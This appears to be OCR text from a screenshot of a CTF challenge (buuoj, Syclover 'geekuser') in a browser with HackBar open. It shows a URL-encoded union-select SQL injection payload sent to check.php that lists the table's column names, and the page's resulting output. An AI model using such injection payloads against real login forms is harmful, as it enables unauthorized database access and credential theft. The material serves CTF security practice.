 Hello geekuser！
Your password is 'id,username,password'
Syclover @ cl4y
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse Adblock Plus HackBar EditThisCookie HackBar
Encryption Encoding SQL XSS LFI XXE Other HackBar
LoadUrl
http://be580f6b-a6f0-49a4-8175-56fcf7072e9f.node4.buuoj.cn:81/check.php?
username=-1%27+union+select+1%2Ctable_name%2Cgroup_concat%28column_name%29+from+information_schema.columns+where+table_name+%3D++%27geekuser%27%23&password=12
3456
SplitUrl